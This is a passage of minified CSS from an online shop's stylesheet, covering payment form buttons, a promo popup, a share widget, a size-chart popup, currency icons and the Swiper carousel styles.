loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@media only screen and (max-width:600px){.stripe-order form{width:85vw}}.worldpay-order button{background:#333;color:#fff;font-family:Arial,sans-serif;border-radius:0 0 4px 4px;border:0;padding:11px 16px;font-size:14px;font-weight:600;cursor:pointer;display:block;transition:all .2s ease;box-shadow:0 4px 5.5px 0 rgba(0,0,0,.07);width:100%}@media screen and (max-width:768px){.stripe-order #card-element{width:89%}}
.distribution-model-popup{position:fixed;width:440px;height:391px;left:50%;top:50%;padding:40px 20px;transform:translate3d(-50%,-50%,0);z-index:999;border-radius:4px;overflow:hidden;font-family:Montserrat;box-sizing:border-box;background:linear-gradient(151.27deg,#ff4c09 0,#f7273b 72.77%)}.distribution-model-popup .promo-close{position:absolute;width:30px;height:30px;top:5px;right:10px;font-size:22px;color:#fff;font-weight:700;line-height:30px;text-align:center;cursor:pointer}.distribution-model-popup .promo-top{color:#fff;font-size:24px;line-height:160%;font-weight:600;text-align:center;padding:0 40px}.distribution-model-popup .promo-code{width:100%;height:260px;bottom:0;border-radius:16px;box-sizing:border-box;background-color:#fff;text-align:center;position:relative;overflow:hidden}.distribution-model-popup .promo-code>h3{margin:30px 0;font-family:Montserrat;font-style:normal;font-weight:500;font-size:40.5041px;line-height:38px;color:#ad1e27}.distribution-model-popup .promo-code>p{font-family:Montserrat;font-style:normal;font-weight:400;font-size:21.318px;line-height:26px;text-align:center;letter-spacing:2.1318px;color:#333}.distribution-model-popup .promo-bottom{position:absolute;left:0;bottom:0;width:100%;padding:20px;padding-top:120px;box-sizing:border-box;background-position:0 bottom}.distribution-model-popup .promo-bottom button{width:100%;height:42px;color:#fff;border-radius:4px;background:#df2632;border:none;cursor:pointer;box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px rgba(0,0,0,.14),0 1px 5px rgba(0,0,0,.12)}.distribution-share{padding:0;position:fixed;height:32px;top:60%;z-index:100;right:10px;transform:translateY(-50%);border-radius:56px 4px 4px 56px;background-color:#fff;box-shadow:0 6px 6px -3px rgba(0,0,0,.2),0 10px 14px 1px rgba(0,0,0,.14),0 4px 18px 3px rgba(0,0,0,.12)}.distribution-share.order-page-share{position:absolute;right:0;font-size:12px;top:56px}.distribution-share>a{display:flex;flex-direction:row;justify-content:flex-end;align-items:center}.distribution-share .share-text{display:flex;flex-direction:column;justify-content:center;align-items:center;gap:8px;height:32px;box-sizing:border-box;background:linear-gradient(90deg,rgba(255,143,64,.16) 0,rgba(242,61,91,.16) 100%);background-color:#fff;border-radius:56px 0 0 56px;width:0;position:absolute;right:32px;overflow:hidden;transition:all .1s}.distribution-share .share-text>span{display:flex;align-items:center;letter-spacing:.4px;font-weight:700;padding:0 12px;color:liner #ff8f40 #f23d5b;background:linear-gradient(90deg,#ff8f40 0,#f23d5b 100%);background-color:#fff;-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent}.distribution-share .share-icon{display:flex;flex-direction:row;justify-content:center;align-items:center;gap:10px;width:32px;height:32px;box-sizing:border-box;background:linear-gradient(0deg,rgba(255,76,9,.36),rgba(255,76,9,.36)),linear-gradient(90deg,#ff8f40 0,#f23d5b 100%);border-radius:0 4px 4px 0;background-color:#fff;position:relative;border-radius:4px;transition:all .2s}.distribution-share .share-icon .share-round{width:20px;height:20px;border-radius:50%;border:2px solid #fff;background-color:transparent}.distribution-share .share-icon .share-round>span{position:absolute}.distribution-share .share-icon .share-round>span:nth-child(1),.distribution-share .share-icon .share-round>span:nth-child(2),.distribution-share .share-icon .share-round>span:nth-child(3),.distribution-share .share-icon .share-round>span:nth-child(4){width:3px;height:3px;background-color:#fff;border:2px solid #ff4c09}.distribution-share .share-icon .share-round>span:nth-child(1){left:50%;top:1px;transform:translate3d(-50%,0,0)}.distribution-share .share-icon .share-round>span:nth-child(2){right:1px;top:50%;transform:translate3d(0,-50%,0)}.distribution-share .share-icon .share-round>span:nth-child(3){left:50%;bottom:1px;transform:translate3d(-50%,0,0)}.distribution-share .share-icon .share-round>span:nth-child(4){left:1px;top:50%;transform:translate3d(0,-50%,0)}.distribution-share .share-icon .share-iconfont{width:20px;height:20px;border-radius:50%;position:absolute;left:50%;top:50%;background-color:#fff;transform:translate3d(-50%,-50%,0) scale(.7)}.distribution-share .share-icon .share-iconfont .iconfont{color:#ff4c09;font-size:12px;line-height:16px;text-align:center;position:relative;top:-2px;left:4px}.distribution-share:hover .share-text{width:260px}.distribution-share:hover .share-icon{border-radius:0 4px 4px 0}.distribution-share.product{position:relative;right:0}@media screen and (max-width:640px){.distribution-model-popup{width:250px}.distribution-model-popup .promo-top{font-size:18px;padding:0}.distribution-model-popup .promo-code{width:100%}.distribution-model-popup .promo-code>h3{font-size:24px;margin:20px 0}.distribution-model-popup .promo-code>p{font-size:18px;padding:0 25px}.distribution-share{border-radius:0}.distribution-share.order-page-share{right:.5rem}.distribution-share .share-text{display:none}.distribution-share .share-icon{border-radius:4px}}
.good-quantity-sizeChart{display:flex;align-items:center;cursor:pointer;width:100%}.good-quantity-sizeChart img{width:30px;height:12px}.good-quantity-sizeChart .sizeChart-text{margin:0 8px;font-weight:500;color:#000;font-size:16px}.good-quantity-sizeChart .sizeChart-text h1,.good-quantity-sizeChart .sizeChart-text h2,.good-quantity-sizeChart .sizeChart-text h3,.good-quantity-sizeChart .sizeChart-text h4,.good-quantity-sizeChart .sizeChart-text h5,.good-quantity-sizeChart .sizeChart-text h6{font-weight:700}.good-quantity-sizeChart .sizeChart-text:hover{text-decoration:underline}.sizeChartPopup{width:660px;position:fixed;background:#fff;color:#333;top:50%;left:50%;z-index:102;font-size:14px;border-radius:4px;text-align:center;padding:52px 0 20px 20px;box-sizing:border-box;opacity:0;transform:translate(-50%,200%)}.sizeChartPopup .sizeChartPopup-title{position:absolute;top:20px;color:#333;font-size:18px}.sizeChartPopup .in-and-cu{float:left}.sizeChartPopup .in-and-cu>span{width:34px;height:20px;cursor:pointer;text-align:center;display:inline-block;border:1px solid #ccc}.sizeChartPopup .in-and-cu>span:nth-child(2){margin-left:-4px}.sizeChartPopup .in-and-cu>span.active{color:#fff;background:#333;border:1px solid #333}.sizeChartPopup.share-popup--show{opacity:1;transform:translate(-50%,-50%);transition:transform .3s linear}.sizeChartPopup.share-popup--hide{opacity:0;transform:translate(-50%,200%)}.sizeChartPopup .sizeChart-content{height:464px;overflow:auto;padding:20px 20px 0 0}.sizeChartPopup .sizeChart-content .sizeChart-content-list{margin-bottom:20px}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-img img{width:620px}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-header{font-size:18px;font-weight:700;color:#333}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-content .sizeChart-table-select{margin:12px 0 6px;overflow:hidden}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-content .sizeChart-table-select select{min-width:34px;height:20px;padding:0 8px;display:inline-block;border:1px solid #ccc;appearance:menulist-button}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-list{margin-bottom:9px}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-list table{color:#333;font-weight:300;font-size:14px;table-layout:fixed;empty-cells:show;border-collapse:collapse;margin:0 auto}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-list table tbody tr:first-child{font-weight:700}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-list table tbody tr td:first-child{font-weight:700}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-list td{word-wrap:break-word;height:32px}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-list .table{font-size:14px;border:1px solid #ccc;color:#333}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-list .table th{height:32px}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-list .table td,.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-list .table th{border:1px solid #ccc}.sizeChartPopup .sizeChart-content .sizeChart-content-list .sizeChart-table .sizeChart-table-footer{font-size:14px;font-weight:400;color:#666}.sizeChartPopup .sizeChart-content::-webkit-scrollbar{width:4px;height:3px}.sizeChartPopup .main-title{font-size:20px;font-weight:700;margin:0 0 16px;font-family:OldStandard!important}.sizeChartPopup .title{font-size:40px;color:#cc0008;font-weight:700;line-height:48px;margin:0 0 4px;font-family:OpenSans!important}.sizeChartPopup .rule{font-weight:700;line-height:16px}.sizeChartPopup .close-popup{position:absolute;right:20px;top:20px;font-size:20px;cursor:pointer;color:#333}@media screen and (max-width:768px){.sizeChart-tootip{font-size:12px!important}.sizeChartPopup{width:343px!important}.sizeChartPopup .sizeChart-content::-webkit-scrollbar{width:4px!important}.sizeChartPopup .sizeChart-content{overflow-y:auto;height:400px!important}.sizeChart-content-list .sizeChart-img img{width:100%!important}}
.currency-icon{display:inline-block;margin-right:2px}.currency-icon.icon-AED{background-position:-25px 0;width:20px;height:13px}.currency-icon.icon-AUD{background-position:-75px -18px;width:20px;height:13px}.currency-icon.icon-BRL{background-position:0 -18px;width:20px;height:13px}.currency-icon.icon-BGN{background-position:-25px -90px;width:20px;height:13px}.currency-icon.icon-CAD{background-position:-25px -18px;width:20px;height:13px}.currency-icon.icon-CZK{background-position:-50px 0;width:20px;height:13px}.currency-icon.icon-DZD{background-position:-50px -18px;width:20px;height:13px}.currency-icon.icon-EUR{background-position:0 -36px;width:20px;height:13px}.currency-icon.icon-GBP{background-position:-25px -36px;width:20px;height:13px}.currency-icon.icon-HUF{background-position:-50px -36px;width:20px;height:13px}.currency-icon.icon-IDR{background-position:0 -54px;width:20px;height:13px}.currency-icon.icon-JPY{background-position:-25px -54px;width:20px;height:13px}.currency-icon.icon-KRW{background-position:-50px -54px;width:20px;height:13px}.currency-icon.icon-MOP{background-position:-75px 0;width:20px;height:13px}.currency-icon.icon-MXN{background-position:0 0;width:20px;height:13px}.currency-icon.icon-MYR{background-position:-75px -36px;width:20px;height:13px}.currency-icon.icon-NZD{background-position:-75px -54px;width:20px;height:13px}.currency-icon.icon-PHP{background-position:0 -72px;width:20px;height:13px}.currency-icon.icon-PLN{background-position:-25px -72px;width:20px;height:13px}.currency-icon.icon-RON{background-position:-50px -72px;width:20px;height:13px}.currency-icon.icon-RUB{background-position:-75px -72px;width:20px;height:13px}.currency-icon.icon-SAR{background-position:-100px 0;width:20px;height:13px}.currency-icon.icon-SGD{background-position:-100px -18px;width:20px;height:13px}.currency-icon.icon-THB{background-position:-100px -36px;width:20px;height:13px}.currency-icon.icon-TWD{background-position:-100px -54px;width:20px;height:13px}.currency-icon.icon-USD{background-position:-100px -72px;width:20px;height:13px}.currency-icon.icon-VND{background-position:0 -90px;width:20px;height:13px}
.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade 